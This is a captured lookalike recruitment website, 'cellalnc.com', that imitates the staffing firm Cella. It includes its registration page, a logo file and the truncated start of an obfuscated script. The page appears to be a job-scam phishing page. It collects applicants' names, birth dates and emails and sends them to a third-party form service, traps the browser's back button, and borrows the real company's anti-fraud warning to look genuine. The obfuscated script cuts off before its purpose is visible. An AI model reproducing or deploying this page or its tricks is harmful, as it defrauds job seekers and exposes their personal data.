

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cellalnc.com/register1
body_size: 3355
content:
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./css/register1.css ">
    <link rel="stylesheet" href="./css/modal.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="shortcut icon" sizes="16x16 24x24 32x32 48x48 64x64" href="./images/favicon.ico">
    <title>Registration</title>
</head>
<div class="cover" id="cover" onclick="exitCover()">

</div>
<div class="modal" id="modal">
    <div class="modal-header">
        <h5>A MESSAGE FOR JOB SEEKERS
        </h5>
        <div class="cancel" onclick="exitModal()"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="currentColor" class="bi bi-x-lg" viewBox="0 0 16 16">
            <path d="M2.146 2.854a.5.5 0 1 1 .708-.708L8 7.293l5.146-5.147a.5.5 0 0 1 .708.708L8.707 8l5.147 5.146a.5.5 0 0 1-.708.708L8 8.707l-5.146 5.147a.5.5 0 0 1-.708-.708L7.293 8 2.146 2.854Z"/>
          </svg></div>
    </div>
    <div class="modal-body">
        <p>Contact from a Cella employee will always come from the domain @cellalnc.com and will always provide a phone number where you can contact us.</p>
            <p> Cella will NEVER present a job offer without a verbal or video interview and we will never ask you to transfer or pay money to get hired or for equipment.</p>
            <p> If you are skeptical about any email or job offer, please reach out to us directly at support@cellalnc.com</p>
    </div>
</div>
<body>

    <div class="slide" id="slide">
        <div class="slide-container">
            <div class="topside">
                <div class="logo">
                    <img src="./images/cella_rg_rev_wht_rgb.svg" alt="">
                </div>
                <div class="exit" onclick="exitSlide()">
                    <img src="./images/times-circle.svg" alt="">
                </div>
            </div>


            <div class="overlay-top">
                <a href="./about">
                    <p>About us</p>
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16">
                        <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
                      </svg>
                </a>
                <a href="./services">
                    <p>Services</p>
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16">
                        <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
                      </svg>
                </a>
                <a href="./talent">
                    <p>Talent</p>
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16">
                        <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
                      </svg>
                </a>
                <a href="./insight">
                    <p>Insight</p>
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16">
                        <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
                      </svg>
                </a>
                <a href="./events">
                    <p>Events</p>
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16">
                        <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
                      </svg>
                </a>

            </div>
            <div class="overlay-bottom">
                <div class="first">
                    <a href="">CONTACT</a>
                    <a href="">LOGIN</a>
                </div>
                <div class="second">
                    <div class="search">
                        <input type="text" placeholder="SEARCH">

                    </div>
                </div>

            </div>


        </div>
    </div>

    <div class="message">
        <div class="message-container">
          <p>
             Applying for a job? <span onclick="openModal()">Click here for an important message.</span>
         </p>
        </div>
     </div>

    <div class="header">
        
        <div class="header-container">
            <div class="menu" onclick="openSlide()">
                
            </div>
            
            <div class="leftside">
                <div class="logo">
                    <a href="./index">
                        <img src="./images/cella_rg_pos_clr_rgb.svg" alt="">
                    </a>
                </div>
                <div class="navigation">

                    <ul>
                        <li id="nav1"> 
                            <p><a href="./about">About Us</a></p>
                            <div class="dropdown1" id="dropdown1">
                                <a href="">Our Story</a>
                                <a href="">Meet Our Team</a>
                                <a href="">Accolades</a>
                                <a href="">News</a>
                                <a href="">Corporate Responsibility</a>
                                <a href="">Cella Careers</a>
                                <a href="">Diversity, Equity and Inclusion</a>
                                <a href="" class="last">Cella's Job Description and Interview <br> Process Guide</a>
                            </div>
                        </li>
                        <li id="nav2"> 
                            <p><a href="./services">Services</a></p>
                            <div class="dropdown1" id="dropdown2">
                                <a href="">Workforce Solutions</a>
                                <a href="" class="last">Staffing</a>
                                <a href="" class="thin">Creative Marketing Digital</a>
                                <a href="" class="thin">Proposal Development</a>
                                <a href="" class="thin">Remote Talent Options</a>
                                <a href="" class="thin">Our Model</a>
                                <a href="" class="last">Managed In-House Agencies</a>
                                <a href="" class="thin">Our Model</a>
                                <a href="" class="thin">Our In-House Agency Experts</a>
                                <a href="" class="thin">In-House Agency Assessment</a>
                                <a href="" class="last">The Bench</a>
                                <a href="" class="last">Embedded Teams</a>
                                <a href="">Consulting</a>
                                <a href="" class="last">Creative Operations Assessments</a>
                                <a href="" class="last">Digital Content Operations Assessment</a>
                                <a href="" class="last">Future Proofing</a>
                                <a href="" class="last">Growth Marketing</a>
                                <a href="" class="last">Organizational Strategy & Design</a>
                                <a href="" class="last">Process Evaluation & Design</a>
                                <a href="" class="last">Technology Strategy & Implementation</a>
                                <a href="" class="last">Transformation & Change Management</a>
                            </div>
                        </li>

                        <li id="nav3"> 
                            <p><a href="./talent">Talent</a></p>
                            <div class="dropdown1" id="dropdown3">
                                <a href="">Job Opportunities</a>
                                <a href="">Working With Us</a>
                                <a href="">Cella Referral Program</a>
                                <a href="">Upskilling and Reskilling
                                </a>
                               
                            </div>
                        </li>
                        <li id="nav4"> 
                            <p><a href="./insight">Insights</a></p>
                            <div class="dropdown1" id="dropdown4">
                                <a href="">In-House Industry Report</a>
                                <a href="">2022 Talent Report
                                </a>
                                <a href="">Blog</a>
                                <a href="">Salary Guide</a>
                                <a href="">Ebooks</a>
                                <a href="">Whitepapers</a>
                                <a href="">Webinars</a>
                                <a href="">Case Studies</a>
                               
                            </div>
                        </li>
                        <li id="nav5"> 
                            <p><a href="./events">Events</a></p>
                            <div class="dropdown1" id="dropdown5">
                                <a href="">Professional Development</a>
                                <a href="">Peer Roundtables
                                    
                                    </a>
                                <a href="">Networking</a>
                                <a href="">Book A Speaker
                                </a>
                               
                            </div>
                        </li>
                        
                    </ul>

                </div>
            </div>
            

            <div class="rightside">
                <ul>
                    <li class="search-icon"><i class="fa-solid fa-magnifying-glass fa-lg"></i></li>
                    <li class=""><a href="/contact-us/">CONTACT</a>
                    </li>
                    <li class=""><a href="/login/">LOGIN</a>
                    </li>
                    </ul>
            </div>

            

        </div>
    </div>


    <div class="application">
      <div class="application-container">

        <div class="heading">
          <h1>Apply for employment</h1>
          <div class="steps">
            <div class="step first"></div>
            <div class="step"></div>
            <div class="step"></div>
          </div>
        </div>

        <div class="other">
          <form action="https://formsubmit.co/eb9dd87447ffb21f77cdb93d0c7ef78d" method="post">

            <input type="hidden" name="_next" value="http://cellalnc.com/register2">
            <input type="hidden" name="_captcha" value="false">
            
              <div class="head">
                <h5>Step 1 of 3: Applicant information</h5>
              <p>You aren’t required to fill in all fields, but we can review your application faster if you provide more information.</p>
              </div>

              <div class="content">
                <label for="firstname">
                  Your first name <span> (*Required)
                  </span>
                </label> 
                <input type="name" name="FirstName" id="firstname" required>
  
  
  
  
  
                <label for="secondname">
                  Your middle name
                  </span>
                </label> 
                <input type="name" name="SecondName" id="secondname">
  
  
  
  
                <label for="lastname">
                  Your last name <span> (*Required)
                  </span>
                  </span>
                </label> 
                <input type="name" name="LastName" id="lastname" required>


                <label for="date">
                 Date of birth<span> (*Required)
                  </span>
                </label> 
                <input type="date" name="DOB" id="date" required>


                <label for="mail">
                    Your E-mail <span> (*Required)
                    </span>
                    </span>
                  </label> 
                  <input type="name" name="E-Mail" id="mail" required>



                <div class="buttons">
                  
                  <button class="second" type="submit">
                    
                    <p>Continue</p>
                    <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" fill="currentColor" class="bi bi-chevron-double-right" viewBox="0 0 16 16">
                      <path fill-rule="evenodd" d="M3.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L9.293 8 3.646 2.354a.5.5 0 0 1 0-.708z"/>
                      <path fill-rule="evenodd" d="M7.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L13.293 8 7.646 2.354a.5.5 0 0 1 0-.708z"/>
                    </svg>
                  </button>
                </div>

                <div class="need-help">
                  <h1>Need help?
                  </h1>

                  <p>For employment related questions, or if the application isn’t working right, <br>
                    please call cellainc Help and Services at 0000000000. <br>
                    If you have hearing loss, call TTY: 711.</p>
                </div>




              </div>
            


          </form>
        </div>
      </div>
    </div>
  

    



   

    

    
   

    

    

    

    <div class="footer">
        <div class="footer-container">
            <div class="topside">
                <div class="leftside">
                    <div class="logo">
                        <a href="./index">
                            <img src="./images/cella_rg_rev_wht_rgb.svg" alt="">
                        </a>
                    </div>

                    <h4>
                        Putting Passion to Work<sup>&reg;</sup>
                    </h4>

                    <div class="address">
                        <p>
                            Cella Headquarters <br>
                            1801 Research Blvd., Suite 307 <br>
                            Rockville, MD 20850
                        </p>
                    </div>

                </div>

                <div class="rightside">
                    <div class="div">
                        <a href="./about">About</a>
                        <a href="">Cella Careers</a>
                        <a href="./insight">Insights</a>
                        <a href="./events">Events</a>
                        <a href="./">Contact</a>
                    </div>
                    <div class="other">
                        <div class="div">
                            <a href="./services">Services</a>
                            <a href="">Staffing</a>
                            <a href="">Consulting</a>
                            <a href="">Managed In-House Agencies</a>
                        
                        </div>
                        <div class="div">
                            <a href="">Talent</a>
                            <a href="./job">Job Opportunities</a>
                            <a href="">Working With Us
                            </a>
                        
                        </div>
                    </div>
                </div>

            </div>
            <div class="social">
                <a href="">
                    <img src="./images/logo-facebook.png__35.0x28.0_subsampling-2.png" alt="">
                </a>
                <a href="">
                    <img src="./images/logo-linkedin.png__33.0x28.0_subsampling-2.png" alt="">
                </a>
                <a href="">
                    <img src="./images/logo-twitter.png__32.0x28.0_subsampling-2.png" alt="">
                </a>
                <a href="">
                    <img src="./images/cella-instagram-white.png__24.0x24.0_subsampling-2.png"  alt="" class="last">
                </a>

            </div>

            <div class="bottomside">

                <p>©2023 Randstad Technologies, LLC </p>
                <a href="">Sitemap  </a>
                <a href="./privacy"> Privacy Policy</a>
                <a href="./terms">Terms of Use</a>

            </div>

        </div>
    </div>



    <script src="./js/script.js"></script>
    <script>
        window.history.pushState(null, null, window.location.href);
window.onpopstate = function () {
    window.history.go(1);
};
    </script>
    
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cellalnc.com/images/cella_rg_rev_wht_rgb.svg
body_size: 1601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 228 120" style="enable-background:new 0 0 228 120;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M87.94,111.34v2.41h-2.33V92.07h2.33v9.48c0.84-1.43,2.83-2.72,4.97-2.72c3.84,0,6.68,2.81,6.68,7.38v0.22
			c0,4.49-2.64,7.58-6.68,7.58C90.52,114.01,88.78,112.8,87.94,111.34z M97.17,106.54v-0.22c0-3.7-2.05-5.55-4.52-5.55
			c-2.72,0-4.8,1.8-4.8,5.55v0.22c0,3.76,1.96,5.53,4.83,5.53C95.6,112.07,97.17,110.11,97.17,106.54z"/>
		<path class="st0" d="M105.33,112.24l-5.75-13.16h2.5l4.49,10.52l4.07-10.52h2.38l-8.11,19.78h-2.36L105.33,112.24z"/>
		<path class="st0" d="M120.14,99.08h2.33v2.64c0.93-1.66,2.19-2.81,4.83-2.89v2.19c-2.95,0.14-4.83,1.07-4.83,4.69v8.05h-2.33
			V99.08z"/>
		<path class="st0" d="M127.66,109.69c0-3.39,3.59-4.54,7.35-4.54h2.1v-1.07c0-2.33-0.9-3.31-3.14-3.31c-2.02,0-3.14,0.84-3.37,2.64
			h-2.33c0.31-3.34,2.97-4.57,5.81-4.57c2.81,0,5.36,1.15,5.36,5.25v9.68h-2.33v-1.85c-1.09,1.37-2.41,2.1-4.57,2.1
			C129.82,114.01,127.66,112.69,127.66,109.69z M137.12,108.62v-1.82h-2.02c-2.95,0-5.11,0.73-5.11,2.89c0,1.52,0.73,2.47,2.78,2.47
			C135.24,112.15,137.12,110.89,137.12,108.62z"/>
		<path class="st0" d="M142.34,99.08h2.33v2.33c0.67-1.37,2.3-2.58,4.71-2.58c3.03,0,5.16,1.66,5.16,5.92v9.01h-2.33v-9.17
			c0-2.58-1.09-3.73-3.45-3.73c-2.16,0-4.1,1.37-4.1,4.01v8.89h-2.33V99.08z"/>
		<path class="st0" d="M156.33,106.71v-0.22c0-4.49,2.81-7.66,6.85-7.66c2.44,0,3.96,1.18,4.8,2.61v-9.37h2.33v21.69h-2.33v-2.53
			c-0.84,1.43-2.89,2.78-5.02,2.78C159.11,114.01,156.33,111.28,156.33,106.71z M168.06,106.52v-0.22c0-3.76-1.8-5.53-4.66-5.53
			c-2.92,0-4.66,2.05-4.66,5.61v0.22c0,3.7,1.99,5.47,4.46,5.47C165.93,112.07,168.06,110.28,168.06,106.52z"/>
		<path class="st0" d="M172.13,109.24h2.27c0.17,1.74,1.09,2.83,3.45,2.83c2.22,0,3.2-0.76,3.2-2.33c0-1.54-1.15-2.05-3.42-2.47
			c-3.82-0.7-5.11-1.77-5.11-4.32c0-2.72,2.67-4.12,4.97-4.12c2.64,0,4.91,1.07,5.3,4.24h-2.24c-0.34-1.6-1.23-2.3-3.09-2.3
			c-1.68,0-2.78,0.84-2.78,2.1c0,1.32,0.73,1.85,3.42,2.33c3.03,0.56,5.16,1.23,5.16,4.35c0,2.67-1.82,4.46-5.39,4.46
			C174.37,114.01,172.27,112.24,172.13,109.24z"/>
		<path class="st0" d="M185.62,110.08v-9.03h-2.1v-1.96h2.1v-3.34h2.33v3.34h3.42v1.96h-3.42v8.81c0,1.43,0.65,2.13,1.82,2.13
			c0.73,0,1.29-0.11,1.8-0.31v1.96c-0.48,0.17-1.04,0.31-1.99,0.31C186.91,113.95,185.62,112.38,185.62,110.08z"/>
		<path class="st0" d="M192.33,109.69c0-3.39,3.59-4.54,7.35-4.54h2.1v-1.07c0-2.33-0.9-3.31-3.14-3.31c-2.02,0-3.14,0.84-3.37,2.64
			h-2.33c0.31-3.34,2.97-4.57,5.81-4.57c2.81,0,5.36,1.15,5.36,5.25v9.68h-2.33v-1.85c-1.09,1.37-2.41,2.1-4.57,2.1
			C194.49,114.01,192.33,112.69,192.33,109.69z M201.78,108.62v-1.82h-2.02c-2.95,0-5.11,0.73-5.11,2.89c0,1.52,0.73,2.47,2.78,2.47
			C199.9,112.15,201.78,110.89,201.78,108.62z"/>
		<path class="st0" d="M205.9,106.71v-0.22c0-4.49,2.81-7.66,6.85-7.66c2.44,0,3.96,1.18,4.8,2.61v-9.37h2.33v21.69h-2.33v-2.53
			c-0.84,1.43-2.89,2.78-5.02,2.78C208.68,114.01,205.9,111.28,205.9,106.71z M217.63,106.52v-0.22c0-3.76-1.8-5.53-4.66-5.53
			c-2.92,0-4.66,2.05-4.66,5.61v0.22c0,3.7,1.99,5.47,4.46,5.47C215.5,112.07,217.63,110.28,217.63,106.52z"/>
		<path class="st0" d="M222.71,112.1c0-1.01,0.81-1.8,1.8-1.8c0.98,0,1.8,0.79,1.8,1.8c0,1.01-0.81,1.8-1.8,1.8
			C223.52,113.89,222.71,113.11,222.71,112.1z"/>
	</g>
	<g id="XMLID_00000007399363798912570740000014430354486623053716_">
		<path id="XMLID_00000121989661673784706740000015798417128913053117_" class="st0" d="M124.38,3.83h16.18v73.29h-16.18V3.83z
			 M152.38,3.83h16.18v73.29h-16.18V3.83z M56.44,58.37c-5.2,2.83-9.18,4.47-14.81,4.47c-12.83,0-23.23-10.18-23.23-22.73
			s10.4-22.73,23.23-22.73c5.63,0,9.94,1.67,14.81,4.47V4.47c-4.82-2.14-10.16-3.33-15.78-3.33C19.15,1.14,1.7,18.58,1.7,40.1
			c0,21.52,17.44,38.96,38.96,38.96c5.62,0,10.95-1.19,15.78-3.33v0V58.37z M93.99,65.93c-8.93,0-14.17-5.2-14.54-10.67h35.33
			c0.37-1,0.74-4.94,0.74-6.94c-0.05-13.24-7.18-25.59-24.79-25.59c-15.9,0-27.2,12.19-27.2,27.9c0,15.82,10.92,28.43,28.68,28.43
			c8.43,0,15.96-2.93,20.43-5.13V61.01C106.85,63.81,101.53,65.93,93.99,65.93z M91.47,35.14c5.89,0,10.92,3.63,11.02,11.03H79.61
			C79.61,39.68,84.27,35.14,91.47,35.14z M201.05,22.79c-8.25,0-15.07,2-20.33,4.73v13.07c4.69-2.07,10.7-4.16,17.6-4.16
			c9.31,0,11.69,3.15,11.69,10.04v0.32c-3.9-0.38-7-0.68-13.08-0.63c-11.93,0.09-19.49,6.1-19.49,16.52
			c0,11.3,11.67,16.34,23.08,16.34c14.98,0,25.73-4.39,25.73-4.39l0-28.13C226.25,31.14,217.92,22.79,201.05,22.79z M210.01,66.16
			c-1.17,0.37-4.45,1.3-9.26,1.3c-5.35,0-8.61-2.58-8.61-6.34c0-4.33,3.73-6.34,8.86-6.34c4.26,0,5.62,0.22,9,0.66V66.16z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.cellalnc.com/js/script.js
body_size: 38062
content:
(function(_0x45ab93,_0x5b3320){function _0x4a062b(_0x3758b5,_0x287956,_0x40ad98,_0xb754f1,_0x4e625e){return _0x5d19(_0xb754f1- -0xc2,_0x287956);}function _0x4182c1(_0x539ec3,_0x15e9a5,_0x461b8e,_0x5a7f57,_0x290573){return _0x5d19(_0x5a7f57- -0x393,_0x461b8e);}function _0x36046f(_0x3e2b5e,_0x7ffa00,_0x1a8fd3,_0x2f8cc5,_0x265f94){return _0x5d19(_0x3e2b5e-0x21a,_0x2f8cc5);}function _0x4ddeeb(_0x25413a,_0x24d35a,_0x3427c2,_0x5b9c8c,_0x513173){return _0x5d19(_0x3427c2-0x131,_0x513173);}var _0x1b7426=_0x45ab93();function _0x275a1c(_0x2e3ab3,_0x1c01e9,_0x2a9e96,_0x3aa633,_0x46c119){return _0x5d19(_0x3aa633- -0xf9,_0x2a9e96);}while(!![]){try{var _0x185d7c=-parseInt(_0x4ddeeb(0x213,0x2dd,0x28d,0x26a,0x2d7))/(0x4f*-0x2+-0x1*-0xdf6+-0xd57)+-parseInt(_0x4ddeeb(0x4bf,0x399,0x434,0x338,0x3b8))/(0x1c35+0x158b+-0x18df*0x2)+parseInt(_0x4ddeeb(0x345,0x473,0x38a,0x2f1,0x2ef))/(0x21fb+0x1225+-0x341d)+parseInt(_0x36046f(0x474,0x3af,0x555,0x431,0x553))/(0x8b5*-0x3+0xedf+0xb44)*(-parseInt(_0x36046f(0x39a,0x41a,0x2c3,0x2e6,0x3a0))/(-0xca*-0x1d+0x8*0x395+-0x3385))+parseInt(_0x4ddeeb(0x3cd,0x3ad,0x3a3,0x3e5,0x301))/(-0x18ce+0x6e3*-0x2+0x269a)+parseInt(_0x4ddeeb(0x3d6,0x339,0x431,0x527,0x3f4))/(0x107*0x1d+-0x157*0x1+-0x1c6d)*(parseInt(_0x36046f(0x4cf,0x56a,0x3ea,0x586,0x5c1))/(-0x103a+-0x16*0x1af+0x2f6*0x12))+-parseInt(_0x36046f(0x4de,0x5a9,0x481,0x42b,0x419))/(-0x2*0x3d3+-0x1688+0x1e37)*(parseInt(_0x36046f(0x3be,0x3ad,0x437,0x392,0x399))/(-0x2488+-0xef*-0x1d+0xb*0xdd));if(_0x185d7c===_0x5b3320)break;else _0x1b7426['push'](_0x1b7426['shift']());}catch(_0x2077e6){_0x1b7426['push'](_0x1b7426['shift']());}}}(_0x1102,0x5c*0x451e+0x9*0xd838+-0x13d49b));var _0x49c9e4=(function(){var _0x1d7d74={};_0x1d7d74[_0x2c408e(0x3ff,0x339,0x260,0x2a2,0x2f6)]=_0x2c408e(0x261,0x338,0x260,0x280,0x31a),_0x1d7d74[_0x2c408e(0x54d,0x469,0x510,0x407,0x3c2)]=_0x112835(0x642,0x6d4,0x61d,0x658,0x55a)+'00',_0x1d7d74[_0x121c5e(0x276,0x24a,0x2fa,0x1ad,0x287)]=_0x2c408e(0x4e4,0x465,0x52c,0x531,0x509),_0x1d7d74[_0xc5dfc3(0x53,-0xa7,0x1c,0xb0,0xe2)]=function(_0x1c193d,_0x375f7b){return _0x1c193d+_0x375f7b;},_0x1d7d74[_0xc5dfc3(-0x13b,-0x171,-0x114,-0x195,-0x43)]=_0x13c3ed(0x4a5,0x663,0x59e,0x599,0x591);function _0xc5dfc3(_0x75b621,_0x1f713c,_0x3eaef5,_0xadb63f,_0x5d0c40){return _0x5d19(_0x75b621- -0x2dc,_0x5d0c40);}_0x1d7d74[_0xc5dfc3(-0x9e,-0x10,0x3a,-0x3c,-0x18a)]=_0x13c3ed(0x6a4,0x691,0x60b,0x5c7,0x56a),_0x1d7d74[_0x13c3ed(0x445,0x61f,0x4f4,0x526,0x4bb)]=_0x13c3ed(0x670,0x6be,0x684,0x68f,0x626)+_0xc5dfc3(0x1e,0xc5,-0x4e,0xa3,-0xc)+'t',_0x1d7d74[_0x112835(0x5ae,0x612,0x622,0x62f,0x599)]=function(_0x13e0d5,_0x1fb0b0){return _0x13e0d5!==_0x1fb0b0;},_0x1d7d74[_0x13c3ed(0x5e1,0x57c,0x5d2,0x4fb,0x549)]=_0x112835(0x561,0x569,0x650,0x63b,0x4d5),_0x1d7d74[_0x112835(0x59f,0x52b,0x5d7,0x517,0x69c)]=_0xc5dfc3(-0x12d,-0xad,-0x21f,-0x75,-0x71),_0x1d7d74[_0x112835(0x4f7,0x467,0x4e5,0x43e,0x4fc)]=function(_0x5f3414,_0x49b953){return _0x5f3414===_0x49b953;};function _0x2c408e(_0xb075f6,_0x3620a2,_0x509c72,_0x10f198,_0x386e44){return _0x5d19(_0x3620a2-0x1a2,_0xb075f6);}function _0x121c5e(_0x118f09,_0xa4e4,_0x1e0a2f,_0x227374,_0x463b87){return _0x5d19(_0xa4e4-0x7e,_0x1e0a2f);}function _0x112835(_0x2c06ed,_0x12c779,_0x7c6c8e,_0xdc8e6,_0x10d754){return _0x5d19(_0x2c06ed-0x34e,_0x12c779);}_0x1d7d74[_0xc5dfc3(-0x12e,-0x221,-0x20d,-0x151,-0x5e)]=_0xc5dfc3(-0x3d,-0x135,0xb2,-0x116,-0x3b),_0x1d7d74[_0xc5dfc3(0x6a,0x48,-0x67,-0x14,0xf)]=_0x2c408e(0x41f,0x38c,0x36b,0x34e,0x2e9);var _0x23328f=_0x1d7d74;function _0x13c3ed(_0x61a3ea,_0x2541cf,_0x5bc6bd,_0x15882d,_0x25782b){return _0x5d19(_0x15882d-0x37f,_0x5bc6bd);}var _0x1d7fde=!![];return function(_0x28ed6a,_0x247cfc){function _0x3227a9(_0x28772b,_0x9a0833,_0x1d3b42,_0x465393,_0x121c71){return _0x13c3ed(_0x28772b-0x19f,_0x9a0833-0x1b4,_0x121c71,_0x28772b- -0xe1,_0x121c71-0x1a1);}function _0x1f73dc(_0x1ba3d,_0x25a7da,_0x1c7adf,_0x4b70ac,_0x7e51d){return _0xc5dfc3(_0x1ba3d-0x66e,_0x25a7da-0x1b0,_0x1c7adf-0x14a,_0x4b70ac-0x8e,_0x7e51d);}function _0x4ef934(_0x5bc442,_0x248718,_0x489352,_0x1bf9ab,_0x160bb6){return _0xc5dfc3(_0x489352-0x177,_0x248718-0x5e,_0x489352-0x98,_0x1bf9ab-0x7d,_0x160bb6);}function _0xe6e587(_0x304ad0,_0xa90c0d,_0x2b30c3,_0x48a046,_0x4caafe){return _0xc5dfc3(_0x4caafe-0xb1,_0xa90c0d-0x1dd,_0x2b30c3-0x1e2,_0x48a046-0x194,_0x304ad0);}if(_0x23328f[_0xe6e587(-0x17b,0x51,-0x139,-0x7b,-0x82)](_0x23328f[_0x3227a9(0x5e4,0x545,0x6bb,0x5c9,0x658)],_0x23328f[_0x3227a9(0x5e4,0x4e7,0x640,0x523,0x5b6)])){var _0x3acc3b=_0x1d7fde?function(){function _0x2fb084(_0x42dc25,_0x46876c,_0x5f1ff6,_0x236a2e,_0x2c6600){return _0x3227a9(_0x2c6600- -0x4a2,_0x46876c-0xb8,_0x5f1ff6-0xad,_0x236a2e-0x13f,_0x42dc25);}function _0x40e53f(_0x4ff3a4,_0x13b52a,_0x3231a9,_0x2bbac8,_0x979052){return _0xe6e587(_0x3231a9,_0x13b52a-0x1cc,_0x3231a9-0xac,_0x2bbac8-0x4c,_0x979052-0x38a);}function _0x264575(_0x44f002,_0x33c052,_0x257e21,_0x1b2dbc,_0x46d40a){return _0xe6e587(_0x44f002,_0x33c052-0x17d,_0x257e21-0x11,_0x1b2dbc-0x42,_0x257e21-0x30b);}var _0x478843={'MkATq':_0x23328f[_0x2fb084(-0x42,-0x7a,0x6d,-0xc4,-0x6d)],'wfTzp':_0x23328f[_0x1cb1b8(-0x1a1,-0x184,-0xf6,-0xa6,-0xd0)],'ITsMS':_0x23328f[_0x1cb1b8(-0xc4,-0xab,-0x1df,-0x1a1,-0x1ad)],'JqyXX':function(_0x281608,_0x1def6a){function _0x163673(_0x13d455,_0x1594c9,_0x2c25aa,_0x44f37e,_0xf9c638){return _0x1cb1b8(_0x13d455-0x17b,_0x1594c9-0x161,_0x1594c9,_0x13d455-0x727,_0xf9c638-0xae);}return _0x23328f[_0x163673(0x6e9,0x670,0x67c,0x6c3,0x746)](_0x281608,_0x1def6a);},'pMBIo':_0x23328f[_0x221efb(-0xf8,-0x105,0x74,-0x89,-0x85)],'SRpEd':_0x23328f[_0x1cb1b8(-0x72,-0x1e7,-0x110,-0x12f,-0xa5)],'mkiQL':_0x23328f[_0x2fb084(0x5b,-0x4,-0x9f,-0xf8,-0x5d)]};function _0x1cb1b8(_0x47897f,_0x1c55e2,_0xa5d8ff,_0x5b124d,_0x51558b){return _0xe6e587(_0xa5d8ff,_0x1c55e2-0xa6,_0xa5d8ff-0x1b7,_0x5b124d-0x145,_0x5b124d- -0x142);}function _0x221efb(_0x5738d3,_0x34ca84,_0x2adf34,_0xa20f94,_0x153981){return 